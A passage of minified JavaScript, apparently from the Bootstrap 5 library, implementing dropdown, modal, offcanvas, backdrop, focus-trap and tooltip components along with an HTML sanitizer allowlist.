_getPopperConfig(){const defaultBsPopperConfig={placement:this._getPlacement(),modifiers:[{name:'preventOverflow',options:{boundary:this._config.boundary}},{name:'offset',options:{offset:this._getOffset()}}]};if(this._config.display==='static'){defaultBsPopperConfig.modifiers=[{name:'applyStyles',enabled:!1}]}
return{...defaultBsPopperConfig,...(typeof this._config.popperConfig==='function'?this._config.popperConfig(defaultBsPopperConfig):this._config.popperConfig)}}
_selectMenuItem({key,target}){const items=SelectorEngine.find(SELECTOR_VISIBLE_ITEMS,this._menu).filter(isVisible);if(!items.length){return}
getNextActiveElement(items,target,key===ARROW_DOWN_KEY,!items.includes(target)).focus()}
static jQueryInterface(config){return this.each(function(){const data=Dropdown.getOrCreateInstance(this,config);if(typeof config!=='string'){return}
if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config]()})}
static clearMenus(event){if(event&&(event.button===RIGHT_MOUSE_BUTTON||event.type==='keyup'&&event.key!==TAB_KEY$1)){return}
const toggles=SelectorEngine.find(SELECTOR_DATA_TOGGLE$3);for(let i=0,len=toggles.length;i<len;i++){const context=Dropdown.getInstance(toggles[i]);if(!context||context._config.autoClose===!1){continue}
if(!context._isShown()){continue}
const relatedTarget={relatedTarget:context._element};if(event){const composedPath=event.composedPath();const isMenuTarget=composedPath.includes(context._menu);if(composedPath.includes(context._element)||context._config.autoClose==='inside'&&!isMenuTarget||context._config.autoClose==='outside'&&isMenuTarget){continue}
if(context._menu.contains(event.target)&&(event.type==='keyup'&&event.key===TAB_KEY$1||/input|select|option|textarea|form/i.test(event.target.tagName))){continue}
if(event.type==='click'){relatedTarget.clickEvent=event}}
context._completeHide(relatedTarget)}}
static getParentFromElement(element){return getElementFromSelector(element)||element.parentNode}
static dataApiKeydownHandler(event){if(/input|textarea/i.test(event.target.tagName)?event.key===SPACE_KEY||event.key!==ESCAPE_KEY$2&&(event.key!==ARROW_DOWN_KEY&&event.key!==ARROW_UP_KEY||event.target.closest(SELECTOR_MENU)):!REGEXP_KEYDOWN.test(event.key)){return}
const isActive=this.classList.contains(CLASS_NAME_SHOW$6);if(!isActive&&event.key===ESCAPE_KEY$2){return}
event.preventDefault();event.stopPropagation();if(isDisabled(this)){return}
const getToggleButton=this.matches(SELECTOR_DATA_TOGGLE$3)?this:SelectorEngine.prev(this,SELECTOR_DATA_TOGGLE$3)[0];const instance=Dropdown.getOrCreateInstance(getToggleButton);if(event.key===ESCAPE_KEY$2){instance.hide();return}
if(event.key===ARROW_UP_KEY||event.key===ARROW_DOWN_KEY){if(!isActive){instance.show()}
instance._selectMenuItem(event);return}
if(!isActive||event.key===SPACE_KEY){Dropdown.clearMenus()}}}
EventHandler.on(document,EVENT_KEYDOWN_DATA_API,SELECTOR_DATA_TOGGLE$3,Dropdown.dataApiKeydownHandler);EventHandler.on(document,EVENT_KEYDOWN_DATA_API,SELECTOR_MENU,Dropdown.dataApiKeydownHandler);EventHandler.on(document,EVENT_CLICK_DATA_API$3,Dropdown.clearMenus);EventHandler.on(document,EVENT_KEYUP_DATA_API,Dropdown.clearMenus);EventHandler.on(document,EVENT_CLICK_DATA_API$3,SELECTOR_DATA_TOGGLE$3,function(event){event.preventDefault();Dropdown.getOrCreateInstance(this).toggle()});defineJQueryPlugin(Dropdown);const SELECTOR_FIXED_CONTENT='.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';const SELECTOR_STICKY_CONTENT='.sticky-top';class ScrollBarHelper{constructor(){this._element=document.body}
getWidth(){const documentWidth=document.documentElement.clientWidth;return Math.abs(window.innerWidth-documentWidth)}
hide(){const width=this.getWidth();this._disableOverFlow();this._setElementAttributes(this._element,'paddingRight',calculatedValue=>calculatedValue+width);this._setElementAttributes(SELECTOR_FIXED_CONTENT,'paddingRight',calculatedValue=>calculatedValue+width);this._setElementAttributes(SELECTOR_STICKY_CONTENT,'marginRight',calculatedValue=>calculatedValue-width)}
_disableOverFlow(){this._saveInitialAttribute(this._element,'overflow');this._element.style.overflow='hidden'}
_setElementAttributes(selector,styleProp,callback){const scrollbarWidth=this.getWidth();const manipulationCallBack=element=>{if(element!==this._element&&window.innerWidth>element.clientWidth+scrollbarWidth){return}
this._saveInitialAttribute(element,styleProp);const calculatedValue=window.getComputedStyle(element)[styleProp];element.style[styleProp]=`${callback(Number.parseFloat(calculatedValue))}px`};this._applyManipulationCallback(selector,manipulationCallBack)}
reset(){this._resetElementAttributes(this._element,'overflow');this._resetElementAttributes(this._element,'paddingRight');this._resetElementAttributes(SELECTOR_FIXED_CONTENT,'paddingRight');this._resetElementAttributes(SELECTOR_STICKY_CONTENT,'marginRight')}
_saveInitialAttribute(element,styleProp){const actualValue=element.style[styleProp];if(actualValue){Manipulator.setDataAttribute(element,styleProp,actualValue)}}
_resetElementAttributes(selector,styleProp){const manipulationCallBack=element=>{const value=Manipulator.getDataAttribute(element,styleProp);if(typeof value==='undefined'){element.style.removeProperty(styleProp)}else{Manipulator.removeDataAttribute(element,styleProp);element.style[styleProp]=value}};this._applyManipulationCallback(selector,manipulationCallBack)}
_applyManipulationCallback(selector,callBack){if(isElement(selector)){callBack(selector)}else{SelectorEngine.find(selector,this._element).forEach(callBack)}}
isOverflowing(){return this.getWidth()>0}}
const Default$7={className:'modal-backdrop',isVisible:!0,isAnimated:!1,rootElement:'body',clickCallback:null};const DefaultType$7={className:'string',isVisible:'boolean',isAnimated:'boolean',rootElement:'(element|string)',clickCallback:'(function|null)'};const NAME$8='backdrop';const CLASS_NAME_FADE$4='fade';const CLASS_NAME_SHOW$5='show';const EVENT_MOUSEDOWN=`mousedown.bs.${NAME$8}`;class Backdrop{constructor(config){this._config=this._getConfig(config);this._isAppended=!1;this._element=null}
show(callback){if(!this._config.isVisible){execute(callback);return}
this._append();if(this._config.isAnimated){reflow(this._getElement())}
this._getElement().classList.add(CLASS_NAME_SHOW$5);this._emulateAnimation(()=>{execute(callback)})}
hide(callback){if(!this._config.isVisible){execute(callback);return}
this._getElement().classList.remove(CLASS_NAME_SHOW$5);this._emulateAnimation(()=>{this.dispose();execute(callback)})}
_getElement(){if(!this._element){const backdrop=document.createElement('div');backdrop.className=this._config.className;if(this._config.isAnimated){backdrop.classList.add(CLASS_NAME_FADE$4)}
this._element=backdrop}
return this._element}
_getConfig(config){config={...Default$7,...(typeof config==='object'?config:{})};config.rootElement=getElement(config.rootElement);typeCheckConfig(NAME$8,config,DefaultType$7);return config}
_append(){if(this._isAppended){return}
this._config.rootElement.append(this._getElement());EventHandler.on(this._getElement(),EVENT_MOUSEDOWN,()=>{execute(this._config.clickCallback)});this._isAppended=!0}
dispose(){if(!this._isAppended){return}
EventHandler.off(this._element,EVENT_MOUSEDOWN);this._element.remove();this._isAppended=!1}
_emulateAnimation(callback){executeAfterTransition(callback,this._getElement(),this._config.isAnimated)}}
const Default$6={trapElement:null,autofocus:!0};const DefaultType$6={trapElement:'element',autofocus:'boolean'};const NAME$7='focustrap';const DATA_KEY$7='bs.focustrap';const EVENT_KEY$7=`.${DATA_KEY$7}`;const EVENT_FOCUSIN$1=`focusin${EVENT_KEY$7}`;const EVENT_KEYDOWN_TAB=`keydown.tab${EVENT_KEY$7}`;const TAB_KEY='Tab';const TAB_NAV_FORWARD='forward';const TAB_NAV_BACKWARD='backward';class FocusTrap{constructor(config){this._config=this._getConfig(config);this._isActive=!1;this._lastTabNavDirection=null}
activate(){const{trapElement,autofocus}=this._config;if(this._isActive){return}
if(autofocus){trapElement.focus()}
EventHandler.off(document,EVENT_KEY$7);EventHandler.on(document,EVENT_FOCUSIN$1,event=>this._handleFocusin(event));EventHandler.on(document,EVENT_KEYDOWN_TAB,event=>this._handleKeydown(event));this._isActive=!0}
deactivate(){if(!this._isActive){return}
this._isActive=!1;EventHandler.off(document,EVENT_KEY$7)}
_handleFocusin(event){const{target}=event;const{trapElement}=this._config;if(target===document||target===trapElement||trapElement.contains(target)){return}
const elements=SelectorEngine.focusableChildren(trapElement);if(elements.length===0){trapElement.focus()}else if(this._lastTabNavDirection===TAB_NAV_BACKWARD){elements[elements.length-1].focus()}else{elements[0].focus()}}
_handleKeydown(event){if(event.key!==TAB_KEY){return}
this._lastTabNavDirection=event.shiftKey?TAB_NAV_BACKWARD:TAB_NAV_FORWARD}
_getConfig(config){config={...Default$6,...(typeof config==='object'?config:{})};typeCheckConfig(NAME$7,config,DefaultType$6);return config}}
const NAME$6='modal';const DATA_KEY$6='bs.modal';const EVENT_KEY$6=`.${DATA_KEY$6}`;const DATA_API_KEY$3='.data-api';const ESCAPE_KEY$1='Escape';const Default$5={backdrop:!0,keyboard:!0,focus:!0};const DefaultType$5={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean'};const EVENT_HIDE$3=`hide${EVENT_KEY$6}`;const EVENT_HIDE_PREVENTED=`hidePrevented${EVENT_KEY$6}`;const EVENT_HIDDEN$3=`hidden${EVENT_KEY$6}`;const EVENT_SHOW$3=`show${EVENT_KEY$6}`;const EVENT_SHOWN$3=`shown${EVENT_KEY$6}`;const EVENT_RESIZE=`resize${EVENT_KEY$6}`;const EVENT_CLICK_DISMISS=`click.dismiss${EVENT_KEY$6}`;const EVENT_KEYDOWN_DISMISS$1=`keydown.dismiss${EVENT_KEY$6}`;const EVENT_MOUSEUP_DISMISS=`mouseup.dismiss${EVENT_KEY$6}`;const EVENT_MOUSEDOWN_DISMISS=`mousedown.dismiss${EVENT_KEY$6}`;const EVENT_CLICK_DATA_API$2=`click${EVENT_KEY$6}${DATA_API_KEY$3}`;const CLASS_NAME_OPEN='modal-open';const CLASS_NAME_FADE$3='fade';const CLASS_NAME_SHOW$4='show';const CLASS_NAME_STATIC='modal-static';const OPEN_SELECTOR$1='.modal.show';const SELECTOR_DIALOG='.modal-dialog';const SELECTOR_MODAL_BODY='.modal-body';const SELECTOR_DATA_TOGGLE$2='[data-bs-toggle="modal"]';class Modal extends BaseComponent{constructor(element,config){super(element);this._config=this._getConfig(config);this._dialog=SelectorEngine.findOne(SELECTOR_DIALOG,this._element);this._backdrop=this._initializeBackDrop();this._focustrap=this._initializeFocusTrap();this._isShown=!1;this._ignoreBackdropClick=!1;this._isTransitioning=!1;this._scrollBar=new ScrollBarHelper()}
static get Default(){return Default$5}
static get NAME(){return NAME$6}
toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget)}
show(relatedTarget){if(this._isShown||this._isTransitioning){return}
const showEvent=EventHandler.trigger(this._element,EVENT_SHOW$3,{relatedTarget});if(showEvent.defaultPrevented){return}
this._isShown=!0;if(this._isAnimated()){this._isTransitioning=!0}
this._scrollBar.hide();document.body.classList.add(CLASS_NAME_OPEN);this._adjustDialog();this._setEscapeEvent();this._setResizeEvent();EventHandler.on(this._dialog,EVENT_MOUSEDOWN_DISMISS,()=>{EventHandler.one(this._element,EVENT_MOUSEUP_DISMISS,event=>{if(event.target===this._element){this._ignoreBackdropClick=!0}})});this._showBackdrop(()=>this._showElement(relatedTarget))}
hide(){if(!this._isShown||this._isTransitioning){return}
const hideEvent=EventHandler.trigger(this._element,EVENT_HIDE$3);if(hideEvent.defaultPrevented){return}
this._isShown=!1;const isAnimated=this._isAnimated();if(isAnimated){this._isTransitioning=!0}
this._setEscapeEvent();this._setResizeEvent();this._focustrap.deactivate();this._element.classList.remove(CLASS_NAME_SHOW$4);EventHandler.off(this._element,EVENT_CLICK_DISMISS);EventHandler.off(this._dialog,EVENT_MOUSEDOWN_DISMISS);this._queueCallback(()=>this._hideModal(),this._element,isAnimated)}
dispose(){[window,this._dialog].forEach(htmlElement=>EventHandler.off(htmlElement,EVENT_KEY$6));this._backdrop.dispose();this._focustrap.deactivate();super.dispose()}
handleUpdate(){this._adjustDialog()}
_initializeBackDrop(){return new Backdrop({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}
_initializeFocusTrap(){return new FocusTrap({trapElement:this._element})}
_getConfig(config){config={...Default$5,...Manipulator.getDataAttributes(this._element),...(typeof config==='object'?config:{})};typeCheckConfig(NAME$6,config,DefaultType$5);return config}
_showElement(relatedTarget){const isAnimated=this._isAnimated();const modalBody=SelectorEngine.findOne(SELECTOR_MODAL_BODY,this._dialog);if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.append(this._element)}
this._element.style.display='block';this._element.removeAttribute('aria-hidden');this._element.setAttribute('aria-modal',!0);this._element.setAttribute('role','dialog');this._element.scrollTop=0;if(modalBody){modalBody.scrollTop=0}
if(isAnimated){reflow(this._element)}
this._element.classList.add(CLASS_NAME_SHOW$4);const transitionComplete=()=>{if(this._config.focus){this._focustrap.activate()}
this._isTransitioning=!1;EventHandler.trigger(this._element,EVENT_SHOWN$3,{relatedTarget})};this._queueCallback(transitionComplete,this._dialog,isAnimated)}
_setEscapeEvent(){if(this._isShown){EventHandler.on(this._element,EVENT_KEYDOWN_DISMISS$1,event=>{if(this._config.keyboard&&event.key===ESCAPE_KEY$1){event.preventDefault();this.hide()}else if(!this._config.keyboard&&event.key===ESCAPE_KEY$1){this._triggerBackdropTransition()}})}else{EventHandler.off(this._element,EVENT_KEYDOWN_DISMISS$1)}}
_setResizeEvent(){if(this._isShown){EventHandler.on(window,EVENT_RESIZE,()=>this._adjustDialog())}else{EventHandler.off(window,EVENT_RESIZE)}}
_hideModal(){this._element.style.display='none';this._element.setAttribute('aria-hidden',!0);this._element.removeAttribute('aria-modal');this._element.removeAttribute('role');this._isTransitioning=!1;this._backdrop.hide(()=>{document.body.classList.remove(CLASS_NAME_OPEN);this._resetAdjustments();this._scrollBar.reset();EventHandler.trigger(this._element,EVENT_HIDDEN$3)})}
_showBackdrop(callback){EventHandler.on(this._element,EVENT_CLICK_DISMISS,event=>{if(this._ignoreBackdropClick){this._ignoreBackdropClick=!1;return}
if(event.target!==event.currentTarget){return}
if(this._config.backdrop===!0){this.hide()}else if(this._config.backdrop==='static'){this._triggerBackdropTransition()}});this._backdrop.show(callback)}
_isAnimated(){return this._element.classList.contains(CLASS_NAME_FADE$3)}
_triggerBackdropTransition(){const hideEvent=EventHandler.trigger(this._element,EVENT_HIDE_PREVENTED);if(hideEvent.defaultPrevented){return}
const{classList,scrollHeight,style}=this._element;const isModalOverflowing=scrollHeight>document.documentElement.clientHeight;if(!isModalOverflowing&&style.overflowY==='hidden'||classList.contains(CLASS_NAME_STATIC)){return}
if(!isModalOverflowing){style.overflowY='hidden'}
classList.add(CLASS_NAME_STATIC);this._queueCallback(()=>{classList.remove(CLASS_NAME_STATIC);if(!isModalOverflowing){this._queueCallback(()=>{style.overflowY=''},this._dialog)}},this._dialog);this._element.focus()}
_adjustDialog(){const isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;const scrollbarWidth=this._scrollBar.getWidth();const isBodyOverflowing=scrollbarWidth>0;if(!isBodyOverflowing&&isModalOverflowing&&!isRTL()||isBodyOverflowing&&!isModalOverflowing&&isRTL()){this._element.style.paddingLeft=`${scrollbarWidth}px`}
if(isBodyOverflowing&&!isModalOverflowing&&!isRTL()||!isBodyOverflowing&&isModalOverflowing&&isRTL()){this._element.style.paddingRight=`${scrollbarWidth}px`}}
_resetAdjustments(){this._element.style.paddingLeft='';this._element.style.paddingRight=''}
static jQueryInterface(config,relatedTarget){return this.each(function(){const data=Modal.getOrCreateInstance(this,config);if(typeof config!=='string'){return}
if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config](relatedTarget)})}}
EventHandler.on(document,EVENT_CLICK_DATA_API$2,SELECTOR_DATA_TOGGLE$2,function(event){const target=getElementFromSelector(this);if(['A','AREA'].includes(this.tagName)){event.preventDefault()}
EventHandler.one(target,EVENT_SHOW$3,showEvent=>{if(showEvent.defaultPrevented){return}
EventHandler.one(target,EVENT_HIDDEN$3,()=>{if(isVisible(this)){this.focus()}})});const allReadyOpen=SelectorEngine.findOne(OPEN_SELECTOR$1);if(allReadyOpen){Modal.getInstance(allReadyOpen).hide()}
const data=Modal.getOrCreateInstance(target);data.toggle(this)});enableDismissTrigger(Modal);defineJQueryPlugin(Modal);const NAME$5='offcanvas';const DATA_KEY$5='bs.offcanvas';const EVENT_KEY$5=`.${DATA_KEY$5}`;const DATA_API_KEY$2='.data-api';const EVENT_LOAD_DATA_API$1=`load${EVENT_KEY$5}${DATA_API_KEY$2}`;const ESCAPE_KEY='Escape';const Default$4={backdrop:!0,keyboard:!0,scroll:!1};const DefaultType$4={backdrop:'boolean',keyboard:'boolean',scroll:'boolean'};const CLASS_NAME_SHOW$3='show';const CLASS_NAME_BACKDROP='offcanvas-backdrop';const OPEN_SELECTOR='.offcanvas.show';const EVENT_SHOW$2=`show${EVENT_KEY$5}`;const EVENT_SHOWN$2=`shown${EVENT_KEY$5}`;const EVENT_HIDE$2=`hide${EVENT_KEY$5}`;const EVENT_HIDDEN$2=`hidden${EVENT_KEY$5}`;const EVENT_CLICK_DATA_API$1=`click${EVENT_KEY$5}${DATA_API_KEY$2}`;const EVENT_KEYDOWN_DISMISS=`keydown.dismiss${EVENT_KEY$5}`;const SELECTOR_DATA_TOGGLE$1='[data-bs-toggle="offcanvas"]';class Offcanvas extends BaseComponent{constructor(element,config){super(element);this._config=this._getConfig(config);this._isShown=!1;this._backdrop=this._initializeBackDrop();this._focustrap=this._initializeFocusTrap();this._addEventListeners()}
static get NAME(){return NAME$5}
static get Default(){return Default$4}
toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget)}
show(relatedTarget){if(this._isShown){return}
const showEvent=EventHandler.trigger(this._element,EVENT_SHOW$2,{relatedTarget});if(showEvent.defaultPrevented){return}
this._isShown=!0;this._element.style.visibility='visible';this._backdrop.show();if(!this._config.scroll){new ScrollBarHelper().hide()}
this._element.removeAttribute('aria-hidden');this._element.setAttribute('aria-modal',!0);this._element.setAttribute('role','dialog');this._element.classList.add(CLASS_NAME_SHOW$3);const completeCallBack=()=>{if(!this._config.scroll){this._focustrap.activate()}
EventHandler.trigger(this._element,EVENT_SHOWN$2,{relatedTarget})};this._queueCallback(completeCallBack,this._element,!0)}
hide(){if(!this._isShown){return}
const hideEvent=EventHandler.trigger(this._element,EVENT_HIDE$2);if(hideEvent.defaultPrevented){return}
this._focustrap.deactivate();this._element.blur();this._isShown=!1;this._element.classList.remove(CLASS_NAME_SHOW$3);this._backdrop.hide();const completeCallback=()=>{this._element.setAttribute('aria-hidden',!0);this._element.removeAttribute('aria-modal');this._element.removeAttribute('role');this._element.style.visibility='hidden';if(!this._config.scroll){new ScrollBarHelper().reset()}
EventHandler.trigger(this._element,EVENT_HIDDEN$2)};this._queueCallback(completeCallback,this._element,!0)}
dispose(){this._backdrop.dispose();this._focustrap.deactivate();super.dispose()}
_getConfig(config){config={...Default$4,...Manipulator.getDataAttributes(this._element),...(typeof config==='object'?config:{})};typeCheckConfig(NAME$5,config,DefaultType$4);return config}
_initializeBackDrop(){return new Backdrop({className:CLASS_NAME_BACKDROP,isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}
_initializeFocusTrap(){return new FocusTrap({trapElement:this._element})}
_addEventListeners(){EventHandler.on(this._element,EVENT_KEYDOWN_DISMISS,event=>{if(this._config.keyboard&&event.key===ESCAPE_KEY){this.hide()}})}
static jQueryInterface(config){return this.each(function(){const data=Offcanvas.getOrCreateInstance(this,config);if(typeof config!=='string'){return}
if(data[config]===undefined||config.startsWith('_')||config==='constructor'){throw new TypeError(`No method named "${config}"`)}
data[config](this)})}}
EventHandler.on(document,EVENT_CLICK_DATA_API$1,SELECTOR_DATA_TOGGLE$1,function(event){const target=getElementFromSelector(this);if(['A','AREA'].includes(this.tagName)){event.preventDefault()}
if(isDisabled(this)){return}
EventHandler.one(target,EVENT_HIDDEN$2,()=>{if(isVisible(this)){this.focus()}});const allReadyOpen=SelectorEngine.findOne(OPEN_SELECTOR);if(allReadyOpen&&allReadyOpen!==target){Offcanvas.getInstance(allReadyOpen).hide()}
const data=Offcanvas.getOrCreateInstance(target);data.toggle(this)});EventHandler.on(window,EVENT_LOAD_DATA_API$1,()=>SelectorEngine.find(OPEN_SELECTOR).forEach(el=>Offcanvas.getOrCreateInstance(el).show()));enableDismissTrigger(Offcanvas);defineJQueryPlugin(Offcanvas);const uriAttributes=new Set(['background','cite','href','itemtype','longdesc','poster','src','xlink:href']);const ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i;const SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;const DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;const allowedAttribute=(attribute,allowedAttributeList)=>{const attributeName=attribute.nodeName.toLowerCase();if(allowedAttributeList.includes(attributeName)){if(uriAttributes.has(attributeName)){return Boolean(SAFE_URL_PATTERN.test(attribute.nodeValue)||DATA_URL_PATTERN.test(attribute.nodeValue))}
return!0}
const regExp=allowedAttributeList.filter(attributeRegex=>attributeRegex instanceof RegExp);for(let i=0,len=regExp.length;i<len;i++){if(regExp[i].test(attributeName)){return!0}}
return!1};const DefaultAllowlist={'*':['class','dir','id','lang','role',ARIA_ATTRIBUTE_PATTERN],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','srcset','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function sanitizeHtml(unsafeHtml,allowList,sanitizeFn){if(!unsafeHtml.length){return unsafeHtml}
if(sanitizeFn&&typeof sanitizeFn==='function'){return sanitizeFn(unsafeHtml)}
const domParser=new window.DOMParser();const createdDocument=domParser.parseFromString(unsafeHtml,'text/html');const elements=[].concat(...createdDocument.body.querySelectorAll('*'));for(let i=0,len=elements.length;i<len;i++){const element=elements[i];const elementName=element.nodeName.toLowerCase();if(!Object.keys(allowList).includes(elementName)){element.remove();continue}
const attributeList=[].concat(...element.attributes);const allowedAttributes=[].concat(allowList['*']||[],allowList[elementName]||[]);attributeList.forEach(attribute=>{if(!allowedAttribute(attribute,allowedAttributes)){element.removeAttribute(attribute.nodeName)}})}
return createdDocument.body.innerHTML}
const NAME$4='tooltip';const DATA_KEY$4='bs.tooltip';const EVENT_KEY$4=`.${DATA_KEY$4}`;const CLASS_PREFIX$1='bs-tooltip';const DISALLOWED_ATTRIBUTES=new Set(['sanitize','allowList','sanitizeFn']);const DefaultType$3={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(array|string|function)',container:'(string|element|boolean)',fallbackPlacements:'array',boundary:'(string|element)',customClass:'(string|function)',sanitize:'boolean',sanitizeFn:'(null|function)',allowList:'object',popperConfig:'(null|object|function)'};const AttachmentMap={AUTO:'auto',TOP:'top',RIGHT:isRTL()?'left':'right',BOTTOM:'bottom',LEFT:isRTL()?'right':'left'};const Default$3={animation:!0,template:'<div class="tooltip" role="tooltip">'+'<div class="tooltip-arrow"></div>'+'<div class="tooltip-inner"></div>'+'</div>',trigger:'hover focus',title:'',delay:0,html:!1,selector:!1,placement:'top',offset:[0,0],container:!1,fallbackPlacements:['top','right','bottom','left'],boundary:'clippingParents',customClass:'',sanitize:!0,sanitizeFn:null,allowList:DefaultAllowlist,popperConfig:null};const Event$2={HIDE:`hide${EVENT_KEY$4}`,HIDDEN:`hidden${EVENT_KEY$4}`,SHOW:`show${EVENT_KEY$4}`,SHOWN:`shown${EVENT_KEY$4}`,INSERTED:`inserted${EVENT_KEY$4}`,CLICK:`click${EVENT_KEY$4}`,FOCUSIN:`focusin${EVENT_KEY$4}`,FOCUSOUT:`focusout${EVENT_KEY$4}`,MOUSEENTER:`mouseenter${EVENT_KEY$4}`,MOUSELEAVE:`mouseleave${EVENT_KEY$4}`};const CLASS_NAME_FADE$2='fade';const CLASS_NAME_MODAL='modal';const CLASS_NAME_SHOW$2='show';const HOVER_STATE_SHOW='show';const HOVER_STATE_OUT='out';const SELECTOR_TOOLTIP_INNER='.tooltip-inner';const SELECTOR_MODAL=`.${CLASS_NAME_MODAL}`;const EVENT_MODAL_HIDE='hide.bs.modal';const TRIGGER_HOVER='hover';const TRIGGER_FOCUS='focus';const TRIGGER_CLICK='click';const TRIGGER_MANUAL='manual';class Tooltip extends BaseComponent{constructor(element,config){if(typeof Popper__namespace==='undefined'){throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)')}
super(element);this._isEnabled=!0;this._timeout=0;this._hoverState='';this._activeTrigger={};this._popper=null;this._config=this._getConfig(config);this.tip=null;this._setListeners()}
static get Default(){return Default$3}
static get NAME(){return NAME$4}
static get Event(){return Event$2}
static get DefaultType(){return DefaultType$3}
enable(){this._isEnabled=!0}
disable(){this._isEnabled=!1}
toggleEnabled(){this._isEnabled=!this._isEnabled}
toggle(event){if(!this._isEnabled){return}
if(event){const context=this._initializeOnDelegatedTarget(event);context._activeTrigger.click=!context._activeTrigger.click;if(context._isWithActiveTrigger()){context._enter(null,context)}else{context._leave(null,context)}}else{if(this.getTipElement().classList.contains(CLASS_NAME_SHOW$2)){this._leave(null,this);return}
this._enter(null,this)}}
dispose(){clearTimeout(this._timeout);EventHandler.off(this._element.closest(SELECTOR_MODAL),EVENT_MODAL_HIDE,this._hideModalHandler);if(this.tip){this.tip.remove()}
this._disposePopper();super.dispose()}
show(){if(this._element.style.display==='none'){throw new Error('Please use show on visible elements')}
if(!(this.isWithContent()&&this._isEnabled)){return}
const showEvent=EventHandler.trigger(this._element,this.constructor.Event.SHOW);const shadowRoot=findShadowRoot(this._element);const isInTheDom=shadowRoot===null?this._element.ownerDocument.documentElement.contains(this._element):shadowRoot.contains(this._element);if(showEvent.defaultPrevented||!isInTheDom){return}
if(this.constructor.NAME==='tooltip'&&this.tip&&this.getTitle()!==this.tip.querySelector(SELECTOR_TOOLTIP_INNER).innerHTML){this._disposePopper();this.tip.remove();this.tip=null}
const tip=this.getTipElement();const tipId=getUID(this.constructor.NAME);tip.setAttribute('id',tipId);this._element.setAttribute('aria-describedby',tipId);if(this._config.animation){tip.classList.add(CLASS_NAME_FADE$2)}
const placement=typeof this._config.placement==='function'?this._config.placement.call(this,tip,this._element):this._config.placement;const attachment=this._getAttachment(placement);this._addAttachmentClass(attachment);const{container}=this._config;Data.set(tip,this.constructor.DATA_KEY,this);if(!this._element.ownerDocument.documentElement.contains(this.tip)){container.append(tip);EventHandler.trigger(this._element,this.constructor.Event.INSERTED)}
if(this._popper){this._popper.update()}else{this._popper=Popper__namespace.createPopper(this._element,tip,this._getPopperConfig(attachment))}
tip.classList.add(CLASS_NAME_SHOW$2);const customClass=this._resolvePossibleFunction(this._config.customClass);if(customClass){tip.classList.add(...customClass.split(' '))}
if('ontouchstart' in document.documentElement){[].concat(...document.body.children).forEach(element=>{EventHandler.on(element,'mouseover',noop)})}
const complete=()=>{const prevHoverState=this._hoverState;this._hoverState=null;EventHandler.trigger(this._element,this.constructor.Event.SHOWN);if(prevHoverState===HOVER_STATE_OUT){this._leave(null,this)}};const isAnimated=this.tip.classList.contains(CLASS_NAME_FADE$2);this._queueCallback(complete,this.tip,isAnimated)}
hide(){if(!this._popper){return}
const tip=this.getTipElement();const complete=()=>{if(this._isWithActiveTrigger()){return}
if(this._hoverState!==HOVER_STATE_SHOW){tip.remove()}
this._cleanTipClass();this._element.removeAttribute('aria-describedby');EventHandler.trigger(this._element,this.constructor.Event.HIDDEN);this._disposePopper()};const hideEvent=EventHandler.trigger(this._element,this.constructor.Event.HIDE);if(hideEvent.defaultPrevented){return}
tip.classList.remove(CLASS_NAME_SHOW$2);if('ontouchstart' in document.documentElement){[].concat(...document.body.children).forEach(element=>EventHandler.off(element,'mouseover',noop))}
this._activeTrigger[TRIGGER_CLICK]=!1;this._activeTrigger[TRIGGER_FOCUS]=!1;this._activeTrigger[TRIGGER_HOVER]=!1;const isAnimated=this.tip.classList.contains(CLASS_NAME_FADE$2);this._queueCallback(complete,this.tip,isAnimated);this._hoverState=''}
update(){if(this._popper!==null){this._popper.update()}}
isWithContent(){return Boolean(this.getTitle())}
getTipElement(){if(this.tip){return this.tip}
const element=document.createElement('div');element.innerHTML=this._config.template;const tip=element.children[0];this.setContent(tip);tip.classList.remove(CLASS_NAME_FADE$2,CLASS_NAME_SHOW$2);this.tip=tip;return this.tip}
setContent(tip){this._sanitizeAndSetContent(tip,this.getTitle(),SELECTOR_TOOLTIP_INNER)}
_sanitizeAndSetContent(template,content,selector){const templateElement=SelectorEngine.findOne(selector,template);if(!content&&templateElement){templateElement.remove();return}
this.setElementContent(templateElement,content)}
setElementContent(element,content){if(element===null){return}
if(isElement(content)){content=getElement(content);if(this._config.html){if(content.parentNode!==element){element.innerHTML='';element.append(content)}}else{element.textContent=content.textContent}
return}
if(this._config.html){if(this._config.sanitize){content=sanitizeHtml(content,this._config.allowList,this._config.sanitizeFn)}
element.innerHTML=content}else{element.textContent=content}}
getTitle(){const title=this._element.getAttribute('data-bs-original-title')||this._config.title;return this._resolvePossibleFunction(title)}
updateAttachment(attachment){if(attachment==='right'){return'end'}
if(attachment==='left'){return'start'}
return attachment}
_initializeOnDelegatedTarget(event,context){return context||this.constructor.getOrCreateInstance(event.delegateTarget,this._getDelegateConfig())}
_getOffset(){const{offset}=this._config;if(typeof offset==='string'){return offset.split(',').map(val=>Number.parseInt(val,10))}
if(typeof offset==='function'){return popperData=>offset(popperData,this._element)}
return offset}
_resolvePossibleFunction(content){return typeof content==='function'?content.call(this._element):content}
